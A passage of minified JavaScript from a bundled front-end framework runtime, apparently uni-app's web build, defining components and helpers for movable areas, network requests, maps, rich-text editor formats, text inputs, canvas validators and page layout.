t=window.getComputedStyle(this.$el),e=this.$el.getBoundingClientRect();this.width=e.width-["Left","Right"].reduce((function(e,n){return e+parseFloat(t["border"+n+"Width"])+parseFloat(t["padding"+n])}),0),this.height=e.height-["Top","Bottom"].reduce((function(e,n){return e+parseFloat(t["border"+n+"Width"])+parseFloat(t["padding"+n])}),0)}},render:function(t){var e=this,n=[],i=this.$slots.default&&Object(r["f"])(this.$slots.default,t);i&&i.forEach((function(t){t.componentOptions&&"v-uni-movable-view"===t.componentOptions.tag&&n.push(t)})),this.items=n;var o=Object.assign({},this.$listeners);return["touchstart","touchmove","touchend"].forEach((function(t){var n=o[t],r=e["_".concat(t)];o[t]=n?[].concat(n,r):r})),t("uni-movable-area",{on:o},[t("v-uni-resize-sensor",{on:{resize:this._resize}}),i])}},s=a,c=(n("9593"),n("8844")),u=Object(c["a"])(s,void 0,void 0,!1,null,null,null);e["default"]=u.exports},dc02:function(t,e,n){"use strict";n.r(e),n.d(e,"request",(function(){return l}));var r=n("340d"),i=n("9131"),o=n("745a");function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=Object.create(null);function c(t,e){if("string"===typeof t.data&&65279===t.data.charCodeAt(0)&&(t.data=t.data.substr(1)),t.statusCode=parseInt(t.statusCode,10),Object(r["l"])(t.header)&&(t.header=Object.keys(t.header).reduce((function(e,n){var r=t.header[n];return Array.isArray(r)?e[n]=r.join(","):"string"===typeof r&&(e[n]=r),e}),{})),e.dataType&&"json"===e.dataType.toLowerCase())try{t.data=JSON.parse(t.data)}catch(n){}return t}Object(o["d"])("onRequestTaskStateChange",(function(t){var e=t.requestTaskId,n=t.state,r=t.data,o=t.statusCode,a=t.header,u=t.errMsg,l=t.cookies,f=s[e]||{},d=f.args,h=f.callbackId;if(h)switch(delete s[e],n){case"success":Object(i["a"])(h,c({data:r,statusCode:o,header:a,errMsg:"request:ok",cookies:l},d));break;case"fail":Object(i["a"])(h,{errMsg:"request:fail "+u});break}}));var u=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e}return function(t,e,n){e&&a(t.prototype,e),n&&a(t,n)}(t,[{key:"abort",value:function(){Object(o["c"])("operateRequestTask",{requestTaskId:this.id,operationType:"abort"})}},{key:"offHeadersReceived",value:function(){}},{key:"onHeadersReceived",value:function(){}}]),t}();function l(t,e){var n;for(var i in t.header)if("content-type"===i.toLowerCase()){n=t.header[i];break}"GET"!==t.method&&0===n.indexOf("application/json")&&Object(r["l"])(t.data)&&(t.data=JSON.stringify(t.data));var a=Object(o["c"])("createRequestTask",t),c=a.requestTaskId;return s[c]={args:t,callbackId:e},new u(c)}},de43:function(t,e,n){"use strict";n.r(e);var r=n("d042"),i=r["a"],o=(n("0671"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-map",t._g({ref:"mapContainer",attrs:{id:t.id}},t.$listeners),[t._l(t.markers,(function(e){return n("map-marker",t._b({key:e.id},"map-marker",e,!1))})),t._l(t.controls,(function(e,r){return n("map-control",t._b({key:e.id||r},"map-control",e,!1))})),t._l(t.polygons,(function(e){return n("map-polygon",t._b({key:JSON.stringify(e.points)},"map-polygon",e,!1))})),n("div",{ref:"map",staticStyle:{width:"100%",height:"100%",position:"relative",overflow:"hidden"},on:{click:function(t){t.stopPropagation()}}}),n("div",{staticStyle:{position:"absolute",top:"0",width:"100%",height:"100%",overflow:"hidden","pointer-events":"none"}},[t._t("default")],2)],2)}),[],!1,null,null,null);e["default"]=a.exports},df50:function(t,e,n){},df5a:function(t,e,n){"use strict";function i(t){return i="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},i(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){return a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},a(t,e)}function s(t,e){return!e||"object"!==i(e)&&"function"!==typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function c(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}n.d(e,"a",(function(){return N}));var l=function(t){var e=t.import("blots/block/embed"),n=function(t){(function(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)})(n,t);var e=function(t){return function(){var e,n=u(t);if(c()){var r=u(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return s(this,e)}}(n);function n(){return o(this,n),e.apply(this,arguments)}return n}(e);return n.blotName="divider",n.tagName="HR",{"formats/divider":n}};function f(t){return f="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},f(t)}function d(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function h(t,e){return h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},h(t,e)}function p(t,e){return!e||"object"!==f(e)&&"function"!==typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function v(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function g(t){return g=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},g(t)}var m=function(t){var e=t.import("blots/inline"),n=function(t){(function(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)})(n,t);var e=function(t){return function(){var e,n=g(t);if(v()){var r=g(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return p(this,e)}}(n);function n(){return d(this,n),e.apply(this,arguments)}return n}(e);return n.blotName="ins",n.tagName="INS",{"formats/ins":n}},b=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i={scope:n.BLOCK,whitelist:["left","right","center","justify"]},o=new r.Style("align","text-align",i);return{"formats/align":o}},y=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i={scope:n.BLOCK,whitelist:["rtl"]},o=new r.Style("direction","direction",i);return{"formats/direction":o}};function w(t){return w="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},w(t)}function _(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function x(t,e,n){return e&&_(t.prototype,e),n&&_(t,n),t}function S(t,e){return S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},S(t,e)}function k(t,e){return!e||"object"!==w(e)&&"function"!==typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function C(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function A(t,e,n){return A="undefined"!==typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=function(t,e){while(!Object.prototype.hasOwnProperty.call(t,e))if(t=O(t),null===t)break;return t}(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(n):i.value}},A(t,e,n||t)}function O(t){return O=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},O(t)}var T=function(t){var e=t.import("parchment"),n=t.import("blots/container"),r=t.import("formats/list/item"),i=function(t){(function(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&S(t,e)})(i,t);var n=function(t){return function(){var e,n=O(t);if(C()){var r=O(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return k(this,e)}}(i);function i(t){var r;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,i),r=n.call(this,t);return t.addEventListener("click",(function(n){if(n.target.parentNode===t){var i=r.statics.formats(t),o=e.find(n.target);"checked"===i?o.format("list","unchecked"):"unchecked"===i&&o.format("list","checked")}})),r}return x(i,null,[{key:"create",value:function(t){var e="ordered"===t?"OL":"UL",n=A(O(i),"create",this).call(this,e);return"checked"!==t&&"unchecked"!==t||n.setAttribute("data-checked","checked"===t),n}},{key:"formats",value:function(t){return"OL"===t.tagName?"ordered":"UL"===t.tagName?t.hasAttribute("data-checked")?"true"===t.getAttribute("data-checked")?"checked":"unchecked":"bullet":void 0}}]),x(i,[{key:"format",value:function(t,e){this.children.length>0&&this.children.tail.format(t,e)}},{key:"formats",value:function(){return function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}({},this.statics.blotName,this.statics.formats(this.domNode))}},{key:"insertBefore",value:function(t,e){if(t instanceof r)A(O(i.prototype),"insertBefore",this).call(this,t,e);else{var n=null==e?this.length():e.offset(this),o=this.split(n);o.parent.insertBefore(t,o)}}},{key:"optimize",value:function(t){A(O(i.prototype),"optimize",this).call(this,t);var e=this.next;null!=e&&e.prev===this&&e.statics.blotName===this.statics.blotName&&e.domNode.tagName===this.domNode.tagName&&e.domNode.getAttribute("data-checked")===this.domNode.getAttribute("data-checked")&&(e.moveChildren(this),e.remove())}},{key:"replace",value:function(t){if(t.statics.blotName!==this.statics.blotName){var n=e.create(this.statics.defaultChild);t.moveChildren(n),this.appendChild(n)}A(O(i.prototype),"replace",this).call(this,t)}}]),i}(n);return i.blotName="list",i.scope=e.Scope.BLOCK_BLOT,i.tagName=["OL","UL"],i.defaultChild="list-item",i.allowedChildren=[r],{"formats/list":i}},E=function(t){var e=t.import("parchment"),n=e.Scope,r=t.import("formats/background"),i=new r.constructor("backgroundColor","background-color",{scope:n.INLINE});return{"formats/backgroundColor":i}},j=n("340d"),P=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i={scope:n.BLOCK},o={};return["margin","marginTop","marginBottom","marginLeft","marginRight"].concat(["padding","paddingTop","paddingBottom","paddingLeft","paddingRight"]).forEach((function(t){o["formats/".concat(t)]=new r.Style(t,Object(j["n"])(t),i)})),o},M=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i={scope:n.INLINE},o={};return["font","fontSize","fontStyle","fontVariant","fontWeight","fontFamily"].forEach((function(t){o["formats/".concat(t)]=new r.Style(t,Object(j["n"])(t),i)})),o},I=function(t){var e=t.import("parchment"),n=e.Scope,r=e.Attributor,i=[{name:"lineHeight",scope:n.BLOCK},{name:"letterSpacing",scope:n.INLINE},{name:"textDecoration",scope:n.INLINE},{name:"textIndent",scope:n.BLOCK}],o={};return i.forEach((function(t){var e=t.name,n=t.scope;o["formats/".concat(e)]=new r.Style(e,Object(j["n"])(e),{scope:n})})),o},L=n("4738"),B=function(t){var e=t.import("formats/image"),n=["alt","height","width","data-custom","class","data-local"];e.sanitize=function(t){return t?Object(L["a"])(t):t},e.formats=function(t){return n.reduce((function(e,n){return t.hasAttribute(n)&&(e[n]=t.getAttribute(n)),e}),{})};var r=e.prototype.format;e.prototype.format=function(t,e){n.indexOf(t)>-1?e?this.domNode.setAttribute(t,e):this.domNode.removeAttribute(t):r.call(this,t,e)}},R=function(t){var e=t.import("formats/link");e.sanitize=function(t){var n=document.createElement("a");n.href=t;var r=n.href.slice(0,n.href.indexOf(":"));return e.PROTOCOL_WHITELIST.concat("file").indexOf(r)>-1?t:e.SANITIZED_URL}};function N(t){var e={divider:l,ins:m,align:b,direction:y,list:T,background:E,box:P,font:M,text:I,image:B,link:R},n={};Object.values(e).forEach((function(e){return Object.assign(n,e(t))})),t.register(n,!0)}},dfa7:function(t,e,n){"use strict";function r(t,e,n){n(null,t)}n.d(e,"a",(function(){return r}))},e053:function(t,e,n){},e079:function(t,e,n){},e0e1:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i=n("340d"),o=["text","number","idcard","digit","password","tel"],a=["number","digit"],s=["off","one-time-code"],c=["none","text","decimal","numeric","tel","search","email","url"],u=Object(i["p"])((function(){var t=navigator.userAgent,e="",n=t.match(/OS\s([\w_]+)\slike/);if(n)e=n[1].replace(/_/g,".");else if(/Macintosh|Mac/i.test(t)&&navigator.maxTouchPoints>0){var r=t.match(/Version\/(\S*)\b/);r&&(e=r[1])}return!!e&&parseInt(e)>=16&&parseFloat(e)<17.2})),l={name:"Input",mixins:[r["b"]],props:{name:{type:String,default:""},type:{type:String,default:"text"},password:{type:[Boolean,String],default:!1},placeholder:{type:String,default:""},placeholderStyle:{type:String,default:""},placeholderClass:{type:String,default:"input-placeholder"},disabled:{type:[Boolean,String],default:!1},maxlength:{type:[Number,String],default:140},confirmType:{type:String,default:"done"},textContentType:{type:String,default:""},step:{type:String,default:"0.000000000000000001"},inputmode:{type:String,default:void 0,validator:function(t){return!!~c.indexOf(t)}},cursorColor:{type:String,default:""}},data:function(){return{wrapperHeight:0,cachedValue:""}},computed:{inputType:function(){var t="";switch(this.type){case"text":t="text","search"===this.confirmType&&(t="search");break;case"idcard":t="text";break;case"digit":t="number";break;default:t=~o.indexOf(this.type)?this.type:"text";break}return this.password?"password":t},_step:function(){return~a.indexOf(this.type)?this.step:""},autocomplete:function(){var t=s.indexOf(this.textContentType),e=s.indexOf(Object(i["n"])(this.textContentType)),n=-1!==t?t:-1!==e?e:0;return s[n]},showPlaceholder:function(){var t="digit"===this.type?this.cachedValue.indexOf("."):-1;return!(this.composing||this.valueSync.length||"-"===this.cachedValue||-1!==t&&t===this.cachedValue.length-1)}},watch:{maxlength:function(t){var e=this.valueSync.slice(0,parseInt(t,10));e!==this.valueSync&&(this.valueSync=e)},valueSync:function(t){"number"!==this.type||"-"===this.cachedValue&&""===t||(this.cachedValue=t.toString())},value:function(t){"number"===this.inputType&&t&&(this.cachedValue=t.toString())}},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this}),"number"===this.inputType&&"undefined"!==typeof this.value&&null!==this.value&&(this.cachedValue=this.value.toString())},mounted:function(){if("search"===this.confirmType){var t=document.createElement("form");t.action="",t.onsubmit=function(){return!1},t.className="uni-input-form",t.appendChild(this.$refs.input),this.$refs.wrapper.appendChild(t)}var e=this;while(e){var n=e.$options._scopeId;n&&this.$refs.placeholder.setAttribute(n,""),e=e.$parent}},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onKeyup:function(t){var e=t.target;this.$trigger("confirm",t,{value:e.value}),this.confirmHold||e.blur()},_resolveDigitDecimalPoint:function(t,e){var n=this;if(this.cachedValue)if("."===t.data){if("."===this.cachedValue.slice(-1))return this.valueSync=t.target.value=this.cachedValue=this.cachedValue.slice(0,-1),!1;if(!this.cachedValue.includes("."))return this.cachedValue+=".",this.__clearCachedValue=function(){n.cachedValue=n.valueSync=t.target.value=n.cachedValue.slice(0,-1),t.target.removeEventListener("blur",n.__clearCachedValue)},t.target.addEventListener("blur",this.__clearCachedValue),!1}else if("deleteContentBackward"===t.inputType&&u()&&"."===this.cachedValue.slice(-2,-1))return this.cachedValue=this.valueSync=t.target.value=this.cachedValue.slice(0,-2),this.$triggerInput(t,{value:this.valueSync},e),!1},_onInput:function(t,e){var n=this,r=!1;if(!this.composing||!this.ignoreCompositionEvent){if("number"===this.inputType){var i=parseInt(this.maxlength,10);if(i>0&&t.target.value.length>i){t.target.value=t.target.value.slice(0,i),this.valueSync=t.target.value;var o=null!==this.value&&void 0!==this.value?this.value.toString():"";o===t.target.value&&(r=!0)}if(this.__clearCachedValue&&t.target.removeEventListener("blur",this.__clearCachedValue),t.target.validity&&!t.target.validity.valid){if((!this.cachedValue||!t.target.value)&&"-"===t.data||"-"===this.cachedValue[0]&&"deleteContentBackward"===t.inputType){this.cachedValue="-",this.valueSync="";var a=this.__clearCachedValue=function(){n.cachedValue=t.target.value=""};return void t.target.addEventListener("blur",a)}var s=this._resolveDigitDecimalPoint(t,e);return"boolean"===typeof s?s:void(this.cachedValue=this.valueSync=t.target.value="-"===this.cachedValue?"":this.cachedValue)}var c=this._resolveDigitDecimalPoint(t,e);if("boolean"===typeof c)return c;this.cachedValue=this.valueSync}r||(this.valueSync=this.$refs.input.value,this.$triggerInput(t,{value:this.valueSync},e))}},_onComposition:function(t){switch(t.type){case"compositionstart":this.composing=!0;break;case"compositionend":this.composing&&(this.composing=!1,this._onInput(t));break}!this.ignoreCompositionEvent&&this.$trigger(t.type,t,{data:t.data})},_resetFormData:function(){this.valueSync=""},_getFormData:function(){return this.name?{value:this.valueSync,key:this.name}:{}}}},f=l,d=(n("c081"),n("8844")),h=Object(d["a"])(f,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-input",t._g({},t.$listeners),[n("div",{ref:"wrapper",staticClass:"uni-input-wrapper"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.showPlaceholder,expression:"showPlaceholder"}],ref:"placeholder",staticClass:"uni-input-placeholder",class:t.placeholderClass,style:t.placeholderStyle,domProps:{textContent:t._s(t.placeholder)}}),"checkbox"!==t.inputType||t.disabled&&t.fixColor?"radio"!==t.inputType||t.disabled&&t.fixColor?t.disabled&&t.fixColor?t._e():n("input",{directives:[{name:"model",rawName:"v-model",value:t.valueSync,expression:"valueSync"},{name:"keyboard",rawName:"v-keyboard"},{name:"field",rawName:"v-field"}],ref:"input",staticClass:"uni-input-input",style:t.cursorColor?{caretColor:t.cursorColor}:{},attrs:{disabled:t.disabled,maxlength:t.maxlength,step:t._step,enterkeyhint:t.confirmType,pattern:"number"===t.type?"[0-9]*":null,autocomplete:t.autocomplete,inputmode:t.inputmode,type:t.inputType},domProps:{value:t.valueSync},on:{change:function(t){t.stopPropagation()},focus:t._onFocus,blur:t._onBlur,input:[function(e){e.target.composing||(t.valueSync=e.target.value)},function(e){return e.stopPropagation(),t._onInput(e)}],compositionstart:function(e){return e.stopPropagation(),t._onComposition(e)},compositionend:function(e){return e.stopPropagation(),t._onComposition(e)},compositionupdate:function(e){return e.stopPropagation(),t._onComposition(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.stopPropagation(),t._onKeyup(e))}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:t.valueSync,expression:"valueSync"},{name:"keyboard",rawName:"v-keyboard"},{name:"field",rawName:"v-field"}],ref:"input",staticClass:"uni-input-input",style:t.cursorColor?{caretColor:t.cursorColor}:{},attrs:{disabled:t.disabled,maxlength:t.maxlength,step:t._step,enterkeyhint:t.confirmType,pattern:"number"===t.type?"[0-9]*":null,autocomplete:t.autocomplete,inputmode:t.inputmode,type:"radio"},domProps:{checked:t._q(t.valueSync,null)},on:{change:[function(e){t.valueSync=null},function(t){t.stopPropagation()}],focus:t._onFocus,blur:t._onBlur,input:function(e){return e.stopPropagation(),t._onInput(e)},compositionstart:function(e){return e.stopPropagation(),t._onComposition(e)},compositionend:function(e){return e.stopPropagation(),t._onComposition(e)},compositionupdate:function(e){return e.stopPropagation(),t._onComposition(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.stopPropagation(),t._onKeyup(e))}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:t.valueSync,expression:"valueSync"},{name:"keyboard",rawName:"v-keyboard"},{name:"field",rawName:"v-field"}],ref:"input",staticClass:"uni-input-input",style:t.cursorColor?{caretColor:t.cursorColor}:{},attrs:{disabled:t.disabled,maxlength:t.maxlength,step:t._step,enterkeyhint:t.confirmType,pattern:"number"===t.type?"[0-9]*":null,autocomplete:t.autocomplete,inputmode:t.inputmode,type:"checkbox"},domProps:{checked:Array.isArray(t.valueSync)?t._i(t.valueSync,null)>-1:t.valueSync},on:{change:[function(e){var n=t.valueSync,r=e.target,i=!!r.checked;if(Array.isArray(n)){var o=t._i(n,null);r.checked?o<0&&(t.valueSync=n.concat([null])):o>-1&&(t.valueSync=n.slice(0,o).concat(n.slice(o+1)))}else t.valueSync=i},function(t){t.stopPropagation()}],focus:t._onFocus,blur:t._onBlur,input:function(e){return e.stopPropagation(),t._onInput(e)},compositionstart:function(e){return e.stopPropagation(),t._onComposition(e)},compositionend:function(e){return e.stopPropagation(),t._onComposition(e)},compositionupdate:function(e){return e.stopPropagation(),t._onComposition(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.stopPropagation(),t._onKeyup(e))}}}),t.disabled&&t.fixColor?n("input",{ref:"input",staticClass:"uni-input-input",style:t.cursorColor?{caretColor:t.cursorColor}:{},attrs:{tabindex:"-1",readonly:t.disabled,type:t.inputType,maxlength:t.maxlength,step:t._step},domProps:{value:t.valueSync},on:{focus:function(t){return t.target.blur()}}}):t._e()])])}),[],!1,null,null,null);e["default"]=h.exports},e0ec:function(t,e,n){"use strict";function r(t){return function(e,n){e&&(n[t]=Math.round(e))}}n.r(e),n.d(e,"canvasGetImageData",(function(){return i})),n.d(e,"canvasPutImageData",(function(){return o})),n.d(e,"canvasToTempFilePath",(function(){return s})),n.d(e,"drawCanvas",(function(){return c}));var i={canvasId:{type:String,required:!0},x:{type:Number,required:!0,validator:r("x")},y:{type:Number,required:!0,validator:r("y")},width:{type:Number,required:!0,validator:r("width")},height:{type:Number,required:!0,validator:r("height")}},o={canvasId:{type:String,required:!0},data:{type:Uint8ClampedArray,required:!0},x:{type:Number,required:!0,validator:r("x")},y:{type:Number,required:!0,validator:r("y")},width:{type:Number,required:!0,validator:r("width")},height:{type:Number,validator:r("height")}},a={PNG:"png",JPG:"jpg",JPEG:"jpg"},s={x:{type:Number,default:0,validator:r("x")},y:{type:Number,default:0,validator:r("y")},width:{type:Number,validator:r("width")},height:{type:Number,validator:r("height")},destWidth:{type:Number,validator:r("destWidth")},destHeight:{type:Number,validator:r("destHeight")},canvasId:{type:String,required:!0},fileType:{type:String,validator:function(t,e){t=(t||"").toUpperCase(),e.fileType=t in a?a[t]:a.PNG}},quality:{type:Number,validator:function(t,e){e.quality=t>0&&t<1?t:1}}},c={canvasId:{type:String,required:!0},actions:{type:Array,required:!0},reserve:{type:Boolean,default:!1}}},e0f9:function(t,e,n){"use strict";n.r(e),n.d(e,"getLocation",(function(){return i}));var r=["wgs84","gcj02"],i={type:{type:String,validator:function(t,e){t=(t||"").toLowerCase(),e.type=r.indexOf(t)<0?r[0]:t}},altitude:{type:Boolean,default:!1}}},e16e:function(t,e,n){"use strict";(function(t){var r,i=n("951c"),o=n.n(i),a=n("340d"),s=n("c80c"),c=["top","left","right"],u=document.documentElement;function l(t,e){r||(r=u.style),r.setProperty(t,e)}e["a"]={name:"Layout",props:{routerKey:{type:String,default:""},keepAliveInclude:{type:Array,default:function(){return[]}}},data:function(){return{marginWidth:0,leftWindowStyle:"",rightWindowStyle:"",topWindowStyle:"",topWindowMediaQuery:!1,leftWindowMediaQuery:!1,rightWindowMediaQuery:!1,topWindowHeight:"0px",apiShowTopWindow:!1,apiShowLeftWindow:!1,apiShowRightWindow:!1,navigationBarTitleText:"",maxWidthMeidaQuery:!1}},computed:{bindWindow:function(){return{matchTopWindow:this.topWindowMediaQuery,showTopWindow:this.showTopWindow||this.apiShowTopWindow,matchLeftWindow:this.leftWindowMediaQuery,showLeftWindow:this.showLeftWindow||this.apiShowLeftWindow,matchRightWindow:this.rightWindowMediaQuery,showRightWindow:this.showRightWindow||this.apiShowRightWindow}},showLayout:function(){return this.showTopWindow||this.showLeftWindow||this.showRightWindow},showTopWindow:function(){return this.resetApiShowWindow(),!1!==this.$route.meta.topWindow&&this.topWindowMediaQuery},showLeftWindow:function(){return this.resetApiShowWindow(),!1!==this.$route.meta.leftWindow&&this.leftWindowMediaQuery},showRightWindow:function(){return this.resetApiShowWindow(),!1!==this.$route.meta.rightWindow&&this.rightWindowMediaQuery}},watch:{$route:function(){this.checkMaxWidth()},showLayout:function(){this.checkLayout()},showTopWindow:function(t,e){t?this.$nextTick(this.onTopWindowInit):l("--top-window-height","0px")},showLeftWindow:function(t,e){t?this.$nextTick(this.onLeftWindowInit):l("--window-left","0px")},showRightWindow:function(t,e){t?this.$nextTick(this.onRightWindowInit):l("--window-right","0px")},marginWidth:function(t){l("--window-margin",t+"px")}},beforeCreate:function(){l("--top-window-height","0px"),l("--window-left","0px"),l("--window-right","0px"),l("--window-margin","0px")},created:function(){var e=this;this.topWindow=o.a.component("VUniTopWindow"),this.leftWindow=o.a.component("VUniLeftWindow"),this.rightWindow=o.a.component("VUniRightWindow"),(this.topWindow||this.leftWindow||this.rightWindow)&&uni.canIUse("css.var")&&window.matchMedia&&(c.forEach((function(t){return e.initWindowMinWidth(t)})),this.responsive=function(t){var e=window.screen,n=[window.outerWidth,window.outerHeight,e.width,e.height,u.clientWidth,u.clientHeight];return Math.max.apply(null,n)>t}(this.minWidth),this.responsive&&(this.topWindow&&this.topWindow.options.style&&(this.topWindowStyle=this.topWindow.options.style),this.leftWindow&&this.leftWindow.options.style&&(this.leftWindowStyle=this.leftWindow.options.style),this.rightWindow&&this.rightWindow.options.style&&(this.rightWindowStyle=this.rightWindow.options.style),c.forEach((function(t){return e.initMediaQuery(t)})),t.on("onNavigationBarChange",(function(t){e.navigationBarTitleText=t.titleText})))),this.initMaxWidth()},mounted:function(){this.checkLayout(),this.checkMaxWidth()},methods:{resetApiShowWindow:function(){this.apiShowLeftWindow=!1,this.apiShowRightWindow=!1},showWindow:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!this[t+"Window"])return t+"Window not found";var n=Object(a["c"])(t);if(!this["show"+n+"Window"]){var r="apiShow"+n+"Window";this[r]!==e&&(this[r]=e,"top"===t&&(e?this.$nextTick(this.onTopWindowInit):l("--top-window-height","0px")))}},getWindowStyle:function(t){if(!this[t+"Window"])return t+"Window not found";var e=Object.assign({},this[t+"WindowStyle"]);return e},setWindowStyle:function(t,e){if(!this[t+"Window"])return t+"Window not found";e&&(this[t+"WindowStyle"]=e,this.$nextTick(this["on"+Object(a["c"])(t)+"WindowInit"]))},initMaxWidth:function(){var t=this;window.addEventListener("resize",(function(){t.checkMaxWidth()}))},checkLayout:function(){this.$emit("layout",this.showLayout)},checkMaxWidth:function(){var t,e=this,n=document.body.clientWidth,r=parseInt(this.$route.meta.maxWidth);t=n>r,this.$emit("maxWidth",t),this.$containerElem||(this.$containerElem=document.querySelector("uni-app")),this.$containerElem&&(t&&r?(this.marginWidth=(n-r)/2,this.$nextTick((function(){e.onLeftWindowInit(),e.onRightWindowInit(),e.$containerElem.setAttribute("style","max-width:"+r+"px;margin:0 auto;")}))):(this.marginWidth=0,this.$nextTick((function(){e.onLeftWindowInit(),e.onRightWindowInit(),e.$containerElem.removeAttribute("style")}))))},initWindowMinWidth:function(t){var e=t+"Window";if(this[e]){var n=t+"WindowMinWidth";this[n]=s["c"];var r=__uniConfig[e];r&&r.matchMedia&&Object(a["i"])(r.matchMedia,"minWidth")&&(this[n]=r.matchMedia.minWidth),("undefined"===typeof this.minWidth||this.minWidth>this[n])&&(this.minWidth=this[n])}},initMediaQuery:function(t){var e=this;if(this[t+"Window"]){var n=t+"WindowMediaQuery",r=window.matchMedia("(min-width: "+this[t+"WindowMinWidth"]+"px)");r.addListener((function(r){e[n]=r.matches,e.$nextTick((function(){e["on"+Object(a["c"])(t)+"WindowInit"]()}))})),this[n]=r.matches}},onTopWindowInit:function(){if(this.responsive&&this.topWindow){var t;t=this.topWindowStyle&&this.topWindowStyle.height?this.$refs.topWindow.offsetHeight+"px":this.$refs.top.$el.offsetHeight+"px",this.topWindowHeight=t,l("--top-window-height",t)}},onLeftWindowInit:function(){this.responsive&&this.leftWindow?this.leftWindowStyle&&this.leftWindowStyle.width?l("--window-left",this.$refs.leftWindow.offsetWidth+this.marginWidth+"px"):l("--window-left",this.$refs.left.$el.offsetWidth+this.marginWidth+"px"):l("--window-left",this.marginWidth+"px")},onRightWindowInit:function(){this.responsive&&this.rightWindow?this.rightWindowStyle&&this.rightWindowStyle.width?l("--window-right",this.$refs.rightWindow.offsetWidth+this.marginWidth+"px"):l("--window-right",this.$refs.right.$el.offsetWidth+this.marginWidth+"px"):l("--window-right",this.marginWidth+"px")}}}}).call(this,n("2c9f"))},e1b0:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"requestComponentInfo",(function(){return a}));var r=n("7553"),i=n("0795"),o=Object(r["a"])("requestComponentInfo");function a(e,n,r){t.publishHandler("requestComponentInfo",{reqId:o.push(r),reqs:n},Object(i["a"])(e)?e:e.$page.id)}}.call(this,n("2c9f"))},e283:function(t,e,n){},e32e:function(t,e,n){},e444:function(t,e,n){"use strict";n.r(e),function(t){var r;n.d(e,"startAccelerometer",(function(){return 